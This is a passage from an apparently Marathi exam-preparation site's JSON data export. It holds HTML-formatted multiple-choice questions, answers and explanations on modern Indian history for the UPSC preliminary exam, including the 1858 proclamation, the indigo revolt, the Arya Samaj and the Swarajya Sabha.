\u091c\u093e\u0939\u0940\u0930\u0928\u093e\u092e\u094d\u092f\u093e\u091a\u094d\u092f\u093e (\u0967\u096e\u096b\u096d) \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u092a\u0941\u0922\u0940\u0932 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092c\u0930\u094b\u092c\u0930 \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0930\u093e\u0923\u0940 \u0935\u094d\u0939\u093f\u0915\u094d\u091f\u094b\u0930\u093f\u092f\u093e\u0932\u093e \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u0938\u092e\u094d\u0930\u093e\u091c\u094d\u091e\u0940 \u0918\u094b\u0937\u093f\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u092c\u093e\u092c\u0924\u0940\u0924 \u0922\u0935\u0933\u093e\u0922\u0935\u0933 \u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u091a\u0947 \u0906\u0936\u094d\u0935\u093e\u0938\u0928 \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) &nbsp; \u0908\u0938\u094d\u091f \u0907\u0902\u0921\u093f\u092f\u093e \u0915\u0902\u092a\u0928\u0940\u091a\u093e \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u093f\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &nbsp; \u0909\u0930\u094d\u0935\u0930\u093f\u0924 \u092d\u093e\u0930\u0924\u0940\u092f \u0930\u093e\u091c\u094d\u092f\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923 \u0915\u0930\u0923\u094d\u092f\u093e\u091a\u093e \u0928\u093f\u0930\u094d\u0923\u092f \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f : \u0905) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u0968<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092b\u0915\u094d\u0924 \u0967&nbsp; \u0915) \u092b\u0915\u094d\u0924 \u0967, \u0968 \u0935 \u096a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0935\u0930\u0940\u0932\u092a\u0915\u0940 \u0938\u0930\u094d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u0968<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u091c\u093e\u0939\u0940\u0930\u0928\u093e\u092e\u094d\u092f\u093e\u0928\u0947 \u0908\u0938\u094d\u091f \u0907\u0902\u0921\u093f\u092f\u093e \u0915\u0902\u092a\u0928\u0940\u091a\u093e \u0915\u093e\u0930\u092d\u093e\u0930 \u0938\u0902\u092a\u0941\u0937\u094d\u091f\u093e\u0924 \u0906\u0923\u0932\u093e \u0906\u0923\u093f \u0938\u092e\u094d\u0930\u093e\u091c\u094d\u091e\u0940\u0932\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u0938\u0930\u094d\u0935\u094b\u091a\u094d\u091a \u0936\u093e\u0938\u0915 \u092e\u094d\u0939\u0923\u0942\u0928 \u0918\u094b\u0937\u093f\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0924\u093f\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e \u091c\u093e\u0939\u0940\u0930\u0928\u093e\u092e\u094d\u092f\u093e\u0928\u0947 \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0905\u0927\u093f\u0915\u093e\u0930 \u0906\u0923\u093f \u092a\u094d\u0930\u0924\u093f\u0937\u094d\u0920\u093e \u092f\u093e\u0902\u091a\u093e \u0906\u0926\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u091a\u0947 \u0935\u091a\u0928 \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u091a\u094c\u0925\u0947 \u0935\u093f\u0927\u093e\u0928\u0939\u0940 \u091a\u0941\u0915\u0940\u091a\u0947 \u0920\u0930\u0924\u0947. \u0924\u094d\u092f\u093e\u0928\u0947 \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0909\u0926\u093e\u0930\u0924\u093e \u0905\u0935\u0932\u0902\u092c\u0923\u094d\u092f\u093e\u091a\u0947 \u0935\u091a\u0928 \u0926\u0947\u0924 \u092a\u0942\u0930\u094d\u0935\u093e\u092a\u093e\u0930 \u091a\u093e\u0932\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0925\u093e-\u092a\u0930\u0902\u092a\u0930\u093e\u0902\u0928\u0941\u0938\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0915\u093e\u0930\u092d\u093e\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u091a\u0947 \u0906\u0936\u094d\u0935\u093e\u0938\u0928 \u0926\u093f\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096b) \u0967\u096e\u096b\u096f \u091a\u094d\u092f\u093e \u0928\u0940\u0933 \u0909\u0924\u094d\u092a\u093e\u0926\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u092c\u0902\u0921\u093e\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0915\u0940 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0928\u0940\u0933 \u0909\u0924\u094d\u092a\u093e\u0926\u0915\u093e\u0902\u091a\u093e \u0938\u0902\u0924\u093e\u092a \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u092a\u0930\u0915\u0940\u092f \u092e\u0933\u0947\u0935\u093e\u0932\u094d\u092f\u093e\u0902\u0935\u093f\u0930\u094b\u0927\u093e\u0924 \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u0938\u093f\u0926\u094b \u0906\u0923\u093f \u0915\u093e\u0928\u094d\u0939\u0942 \u0939\u0947 \u092a\u094d\u0930\u092e\u0941\u0916 \u092c\u0902\u0921\u0916\u094b\u0930 \u0928\u0947\u0924\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u092c\u0902\u0915\u093f\u092e\u091a\u0902\u0926\u094d\u0930 \u091a\u091f\u094d\u091f\u094b\u092a\u093e\u0927\u094d\u092f\u093e\u092f \u092f\u093e\u0902\u0928\u0940 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0947 &lsquo;\u0928\u0940\u0932\u0926\u0930\u094d\u092a\u0923&rsquo; \u0939\u0947 \u0928\u093e\u091f\u0915 \u0936\u0947\u0924\u0915\u0931\u094d\u092f\u093e\u0902\u091a\u0947 \u0936\u094b\u0937\u0923 \u0926\u093e\u0916\u0935\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &lsquo;\u0939\u093f\u0902\u0926\u0942 \u092a\u0945\u091f\u094d\u0930\u093f\u092f\u091f&rsquo; \u0928\u093e\u092e\u0915 \u0938\u093e\u092a\u094d\u0924\u093e\u0939\u093f\u0915\u093e\u0928\u0947 \u0936\u0947\u0924\u0915\u0931\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0932\u093e \u0935\u093e\u091a\u093e \u092b\u094b\u0921\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f : \u0905) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u0969<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u096a&nbsp; \u0915) \u092b\u0915\u094d\u0924 \u0967, \u0968 \u0935 \u096a&nbsp; \u0921) \u0935\u0930\u0940\u0932\u092a\u0915\u0940 \u0938\u0930\u094d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u092c) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u096a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0926\u0941\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u0915\u093e\u0930\u0923, \u092c\u0902\u0921\u093e\u091a\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0926\u093f\u0917\u0902\u092c\u0930 \u092c\u093f\u0938\u094d\u0935\u093e\u0938 \u0935 \u092c\u093f\u0937\u094d\u0923\u0942 \u092c\u093f\u0938\u094d\u0935\u093e\u0938 \u092f\u093e\u0902\u0928\u0940 \u0915\u0947\u0932\u0947. \u0924\u093f\u0938\u0930\u0947\u0939\u0940 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u0915\u093e\u0930\u0923, &lsquo;\u0928\u0940\u0932\u0926\u0930\u094d\u092a\u0923&rsquo; \u0926\u0940\u0928\u092c\u0902\u0927\u0942 \u092e\u093f\u0924\u094d\u0930 \u092f\u093e\u0902\u0928\u0940 \u0932\u093f\u0939\u093f\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096c) \u0906\u0930\u094d\u092f \u0938\u092e\u093e\u091c\u093e\u092c\u093e\u092c\u0924 \u092a\u0941\u0922\u0940\u0932\u092a\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u091a\u0941\u0915\u0940\u091a\u0940 \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) \u092e\u0942\u0930\u094d\u0924\u093f\u092a\u0942\u091c\u093e \u0906\u0923\u093f \u092c\u0939\u0941\u0927\u0930\u094d\u092e\u0935\u093e\u0926\u093e\u0935\u0930 \u091f\u0940\u0915\u093e \u0915\u0947\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u0935\u093f\u0927\u0935\u093e \u092a\u0941\u0928\u0930\u094d\u0935\u0935\u093f\u093e\u0939\u093e\u091a\u093e \u0915\u0920\u094b\u0930 \u0935\u093f\u0930\u094b\u0927 \u0915\u0947\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u0936\u0941\u0926\u094d\u0927\u0940\u091a\u0940 \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u093e \u0935\u093f\u0915\u0938\u093f\u0924 \u0915\u0947\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) \u0917\u094b\u0930\u0915\u094d\u0937\u0947\u091a\u093e \u092e\u0941\u0926\u094d\u0926\u093e \u0939\u093e\u0924\u0940 \u0918\u0947\u0924\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f : \u0905) \u092b\u0915\u094d\u0924 \u0968&nbsp;&nbsp;&nbsp; \u092c) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u0968&nbsp;&nbsp; \u0915) \u092b\u0915\u094d\u0924 \u0967,\u0968 \u0935 \u0969&nbsp;&nbsp;&nbsp;&nbsp; \u0921) \u092b\u0915\u094d\u0924 \u096a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u092b\u0915\u094d\u0924\u0968<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0926\u092f\u093e\u0928\u0902\u0926 \u0938\u0930\u0938\u094d\u0935\u0924\u0940 \u092f\u093e\u0902\u0928\u0940 \u0967\u096e\u096d\u096b \u092e\u0927\u094d\u092f\u0947 \u0906\u0930\u094d\u092f \u0938\u092e\u093e\u091c\u093e\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0947\u0932\u0940. \u092e\u0942\u0930\u094d\u0924\u093f\u092a\u0942\u091c\u093e, \u092c\u0939\u0941\u0927\u0930\u094d\u092e\u0935\u093e\u0926, \u092c\u093e\u0932\u0935\u093f\u0935\u093e\u0939, \u0935\u093f\u0927\u0935\u093e, \u092c\u094d\u0930\u092e\u094d\u0939\u091a\u0930\u094d\u092f, \u092c\u094d\u0930\u093e\u092e\u094d\u0939\u0923\u093e\u0902\u091a\u0947 \u0935\u0930\u094d\u091a\u0938\u094d\u0935 \u0906\u0923\u093f \u091c\u093e\u0924\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092f\u093e \u092a\u094d\u0930\u091a\u0932\u093f\u0924 \u0939\u093f\u0902\u0926\u0942 \u0930\u0940\u0924\u0940\u0902\u0935\u0930 \u0906\u0930\u094d\u092f \u0938\u092e\u093e\u091c\u093e\u0928\u0947 \u0915\u0920\u094b\u0930 \u091f\u0940\u0915\u093e \u0915\u0947\u0932\u0940. \u0935\u0947\u0926\u093e\u0902\u0935\u0930 \u0906\u0927\u093e\u0930\u093f\u0924 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u0940\u092f \u0927\u0930\u094d\u092e\u093e\u091a\u093e \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u092a\u0941\u0930\u0938\u094d\u0915\u093e\u0930 \u0915\u0947\u0932\u093e.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-04-20 12:51:59",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/78a92fb6e18c962405d0afd6bcde32b0c.jpg",
            "Slug": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927-\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u0906\u0927\u0941\u0928\u093f\u0915-\u092d\u093e\u0930\u0924\u093e\u091a\u093e-\u0907\u0924\u093f\u0939\u093e\u0938"
        },
        {
            "Id": "982",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u093e : \u0907\u0924\u093f\u0939\u093e\u0938-II\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0968\u0966\u0967\u096f \u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0924\u093e &#39;\u0907\u0924\u093f\u0939\u093e\u0938&#39; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u0935 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0918\u091f\u0915\u093e\u0902\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u093e\u0924, \u0939\u0947 \u0906\u092a\u0923 \u0917\u0947\u0932\u094d\u092f\u093e \u0935\u0930\u094d\u0937\u0940\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u092a\u0924\u094d\u0930\u093f\u0915\u0947\u091a\u094d\u092f\u093e \u0906\u0927\u093e\u0930\u0947 \u092a\u093e\u0939\u0924 \u0906\u0939\u094b\u0924. \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u0947 \u0939\u0940 \u092b\u093e\u0930 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u092c\u093e\u092c \u0906\u0939\u0947. \u090f\u0915\u0926\u093e \u0915\u093e \u0906\u092a\u0923 \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0924\u0932\u0947\u0924 \u0915\u0940 \u0906\u092a\u0923 \u0938\u094d\u0935\u0924: \u092a\u094d\u0930\u0936\u094d\u0928 \u092c\u0928\u0935\u0942 \u0936\u0915\u0924\u094b. \u0938\u094d\u0935\u0924: \u092a\u094d\u0930\u0936\u094d\u0928 \u092c\u0928\u0935\u0923\u0947 \u0939\u0947 \u0915\u0927\u0940\u0939\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u092b\u093e\u092f\u0926\u094d\u092f\u093e\u091a\u0947 \u0920\u0930\u0924\u0947. \u092a\u094d\u0930\u0936\u094d\u0928 \u092c&zwnj;\u0928\u0935\u093f\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0924\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0916\u0942\u092a \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0905\u0938\u0924\u0947. \u0968\u0966\u0967\u096e\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u094d\u092f\u093e &#39;\u0907\u0924\u093f\u0939\u093e\u0938&#39; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u0928\u093e \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u092a\u0923 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096e\u091a\u094d\u092f\u093e \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 &#39;\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924&#39; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u093e\u0939\u0942\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. In 1920, which of the following changes its name to &#39;Swarajya Sabha&#39;?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">a) All India Home Rule League<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">b) Hindy Mahasabha<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">c) South Indian Liberal Federation<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">d) The Servants of India Society<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Ans : a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0924\u0940\u0932 &#39;\u0917\u093e\u0902\u0927\u0940 \u092f\u0941\u0917\u093e\u091a\u094d\u092f\u093e&#39; \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u0940 \u0939\u0940 \u0918\u091f\u0928\u093e \u0905\u0924\u093f\u0936\u092f \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0906\u0939\u0947. &#39;\u0938\u094d\u0935\u0930\u093e\u091c\u094d\u092f \u0938\u092d\u093e&#39; \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u0940 \u0939\u0940 \u0918\u091f\u0928\u093e \u0905\u0924\u093f\u0936\u092f \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0906\u0939\u0947. &#39;\u0938\u094d\u0935\u0930\u093e\u091c\u094d\u092f \u0938\u092d\u093e&#39; \u092f\u093e\u0935\u0930 \u0926\u094b\u0928 \u0935\u0930\u094d\u0937\u093e\u0902\u092a\u0942\u0930\u094d\u0935\u0940\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u0924\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u093e \u0906\u0936\u092f \u0905\u0938\u093e \u0939\u094b\u0924\u093e \u0915\u0940, \u0939\u094b\u092e\u0930\u0941\u0932\u092e\u0927\u094d\u092f\u0947 \u0938\u0939\u092d\u093e\u0917\u0940 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u0924\u0930\u0941\u0923\u093e\u0902\u0928\u093e \u0917\u093e\u0902\u0927\u0940\u091c\u0940\u0902\u0928\u0940 \u0938\u0924\u094d\u092f\u093e\u0917\u094d\u0930\u0939 \u0938\u092d\u0947\u0924 \u0938\u0939\u092d\u093e\u0917\u0940 \u0915\u0930\u0942\u0928 \u0918\u0947\u0924\u0932\u0947, \u092f\u093e \u0935\u093f\u0927\u093e\u0928\u093e\u091a\u0940 \u0936\u0939\u093e\u0928\u093f\u0936\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u0902\u092c\u0902\u0927\u0940\u091a\u093e \u0939\u094b\u0924\u093e. \u092f\u093e\u0935\u0930\u0942\u0928 &#39;\u0939\u094b\u092e\u0930\u0941\u0932 \u091a\u0933\u0935\u0933&#39; \u0906\u0923\u093f &#39;\u0917\u093e\u0902\u0927\u0940\u091c\u0940&#39; \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0902\u092c\u0902\u0927\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0932\u093e \u091c\u093e\u0923\u093e\u0930\u093e \u0939\u093e \u0926\u0941\u0938\u0930\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0938\u0947 &#39;\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924&#39; \u0939\u0947 NCERT (old) \u0935\u093e\u091a\u0932\u0947 \u0905\u0938\u0947\u0932 \u0924\u0930 \u092c\u0939\u0941\u0924\u093e\u0902\u0936\u0940 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0947 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u0941\u091f\u0924\u093e\u0924. \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0924\u0930 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u0947\u0936\u0940 \u092e\u094d\u0939\u0923\u091c\u0947\u091a \u0917\u093e\u0902\u0927\u0940\u091c\u0940\u0902\u091a\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u094d\u092f\u093e\u0924 \u0939\u094b\u0923\u093e\u0930\u093e \u0909\u0926\u092f \u0935 \u0907\u0924\u0930 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0928\u0947\u0924\u094d\u092f\u093e\u0902\u091a\u093e \u0905\u0938\u094d\u0924 \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u091c\u094b\u0921\u0932\u093e \u0917\u0947\u0932\u0947\u0932\u093e \u0906\u0939\u0947. &#39;\u0939\u094b\u092e\u0930\u0941\u0932 \u091a\u0933\u0935\u0933\u0940&#39;\u0932\u093e \u092e\u094d\u0939\u0923\u093e\u0935\u0947 \u0924\u093f\u0924\u0915\u0947\u0938\u0947 \u092f\u0936 \u092e\u093f\u0933\u093e\u0932\u0947 \u0928\u093e\u0939\u0940. \u0905\u0945\u0928\u0940 \u092c\u0947\u091d\u0902\u091f \u0906\u0923\u093f \u0932\u094b\u0915\u092e\u093e\u0928\u094d\u092f \u091f\u093f\u0933\u0915 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0928\u0902\u0924\u0930 &#39;\u0939\u094b\u092e\u0930\u0941\u0932 \u091a\u0933\u0935\u0933\u0940\u0924\u0940\u0932 \u0924\u0930\u0941\u0923 \u0935 \u0924\u094d\u092f\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u0939\u0947\u0930\u0942\u0928 \u0917\u093e\u0902\u0927\u0940\u091c\u0940\u0902\u0928\u0940 \u092f\u093e \u091a\u0933\u0935\u0933\u0940\u0932\u093e \u0928\u0935\u0940 \u0926\u093f\u0936\u093e \u0926\u093f\u0932\u0940. \u0924\u094d\u092f\u093e\u0924\u0942\u0928\u091a \u092a\u0941\u0922\u0947 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f\u0924\u094d\u0935\u093e\u091a\u0940 \u092d\u093e\u0935\u0928\u093e \u0935 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u094d\u092f\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u0928\u093e \u091a\u093e\u0932\u0928\u093e \u092e\u093f\u0933\u093e\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p 